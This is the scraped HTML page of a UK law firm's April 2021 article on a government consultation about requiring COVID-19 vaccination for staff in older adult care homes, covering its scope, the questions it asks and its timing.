class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
<div id="react_Components_InsightHeaderBanner_3D4C7B2FED8389A22E6C2FD7709FFFA9" class="react_Components_InsightHeaderBanner_3D4C7B2FED8389A22E6C2FD7709FFFA9"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="true" data-is-slim="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightHeaderBannerstyles__Container-sc-2bgnuz-0 fFGBRQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="" loading="eager" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Purchased%20images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Purchased%20images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Purchased%20images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Purchased%20images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Purchased%20images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Purchased%20images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Purchased%20images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Purchased%20images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Purchased%20images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Purchased%20images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Purchased%20images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224?_a=ATFGlAA0 2650w" class="InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 mnbHI"/><div class="InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 lNZOS"><time dateTime="2021-04-23T10:11:09.000Z" class="InsightHeaderBannerstyles__Date-sc-2bgnuz-5 fYcwyt">23/04/2021</time><h1 class="InsightHeaderBannerstyles__Title-sc-2bgnuz-4 hJoJkQ">Government proposes mandatory COVID-19 vaccines in adult care settings due to low take up</h1><ul class="SocialShareBannerstyles__List-sc-dyxi6-0 ecXAbJ"><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><button title="Share" type="button" disabled="" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM">Share</button></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.freeths.co.uk/insights-events/legal-articles/2021/government-proposes-mandatory-covid-19-vaccines-in-adult-care-settings-due-to-low-take-up/" rel="noreferrer noopener" target="_blank" title="Share via Facebook" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073" fill="currentColor" fill-rule="evenodd"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://twitter.com/intent/tweet?text=Government proposes mandatory COVID-19 vaccines in adult care settings due to low take up&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2021/government-proposes-mandatory-covid-19-vaccines-in-adult-care-settings-due-to-low-take-up/" rel="noreferrer noopener" target="_blank" title="Share via X" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.linkedin.com/shareArticle?title=Government proposes mandatory COVID-19 vaccines in adult care settings due to low take up&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2021/government-proposes-mandatory-covid-19-vaccines-in-adult-care-settings-due-to-low-take-up/" rel="noreferrer noopener" target="_blank" title="Share via LinkedIn" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="mailto:?body=https://www.freeths.co.uk/insights-events/legal-articles/2021/government-proposes-mandatory-covid-19-vaccines-in-adult-care-settings-due-to-low-take-up/." title="Share via email" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></span></a></li></ul></div></div></div></section></div>

<div id="react_Components_Breadcrumbs_C5A9ED040A1C0A5692D2836B77A2302F" class="react_Components_Breadcrumbs_C5A9ED040A1C0A5692D2836B77A2302F"><nav aria-label="breadcrumb" class="Breadcrumbsstyles__Container-sc-1ctz1pp-0 fFJmFU"><ul class="Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 bPeotX"><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Home</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Insights &amp; Events</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Legal articles</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/?Year=2021" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">2021</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><span aria-current="location" class="Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 eboXcZ">Government proposes mandatory COVID-19 vaccines in adult care settings due to low take up</span></li></ul></nav></div>



<div id="react_Components_RichText_D784315DF94F98141495063065B97566" class="react_Components_RichText_D784315DF94F98141495063065B97566"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p> </p>
<p>Last week, the Government launched a <a rel="noopener" href="https://www.gov.uk/government/consultations/making-vaccination-a-condition-of-deployment-in-older-adult-care-homes" target="_blank">5-week consultation</a> looking at requiring adult care providers to deploy only those workers who have received their COVID-19 vaccine, to ensure protection of their vulnerable residents. This is a sweeping change from the current public health policy.</p>
<p>Experts in the Scientific Advisory Group for Emergencies (SAGE) social care working group advise that 80% of staff and 90% of residents need to be vaccinated to provide a minimum level of protection against COVID-19 outbreaks. Only 53% of older adult homes in England are currently meeting this threshold. As restrictions begin to ease, the Government’s aim is to continue to protect those who are most vulnerable to COVID-19.</p>
<p><strong>The proposal</strong></p>
<p>The key proposal is to amend regulations to require older adult care providers to deploy only those workers who have received the COVID-19 vaccine; this will not include workers who can provide evidence of a medical exemption. The proposal would apply to any CQC registered care providers which have at least one person over the age of 65 at their sites. The current estimate is that this is approximately 10,000 care homes.The proposal extends to all workers employed directly by the care home or care home provider (on a full-time or part-time basis), those employed by an agency and volunteers deployed in the care home. It would include workers providing direct care and those working in care homes doing other roles, such as cleaners or kitchen staff. This is in line with the Government’s approach to COVID-19 testing in care homes. The proposals may also extended to other professionals who visit or provide services at the care home, for example NHS workers or hairdressers providing close personal care to residents.</p>
<p><strong>Your views</strong></p>
<p>The consultation seeks views on the scope of the proposals, the potential impact the proposals could have on staffing levels and safe service provision, as well as how the proposals could be implemented. Views are also invited on how managers should respond to staff that haven’t been vaccinated and whether those who aren’t vaccinated should be redeployed or have their employment terminated. Views on potential employee relations issues are also sought, for example whether workers may resent the requirement reducing morale, leave the job or seek to challenge care homes via the courts.</p>
<p><strong>Next steps</strong></p>
<p>The Government hopes that the consultation will help achieve consistency and inform decision-making around how a ‘no jab no job’ policy may be implemented in an adult care setting. Staff, care providers, stakeholders, residents and their families are urged to take part to have their views heard. A final decision is expected this summer to allow for any policy changes to be implemented well ahead of the winter period. The consultation closes on Friday 21 May 2021.</p>
<p>If you would like to contribute to, or discuss the potential impact of the consultation on your business, please <a rel="noopener" href="https://www.freeths.co.uk/people/search/employment=legal-services/" target="_blank">contact us</a> or click <a rel="noopener" href="https://www.gov.uk/government/consultations/making-vaccination-a-condition-of-deployment-in-older-adult-care-homes/making-vaccination-a-condition-of-deployment-in-older-adult-care-homes" target="_blank">here</a> to respond online.</p>
<p>We have previously highlighted some of the key considerations for care providers mandating vaccines, you can see these <a rel="noopener" href="https://www.freeths.co.uk/2021/02/05/mandating-covid-19-vaccines-for-care-staff/" target="_blank">here</a>. However, given the rapidly changing COVID-19 vaccine landscape and the growing data on transmissibility it is really important that care providers follow any developments closely and obtain up to date legal advice before implementing any policy change. If the proposals set out in the consultation do become law, they will require careful implementation to reduce potential employee relations issues and any legal claims.</p>
<p> </p></div></div></div></div></section></div>

<div id="react_Components_RichText_DE29F54A3BCE73BEBE9581A9CE016ED4" class="react_Components_RichText_DE29F54A3BCE73BEBE9581A9CE016ED4"><section id="disclaimer-text" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_A43102F5CB6EC00702F9B28C45B7AF4A" class="react_Components_Footer_A43102F5CB6EC00702F9B28C45B7AF4A"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 NhIpL"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 kkWoQA"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 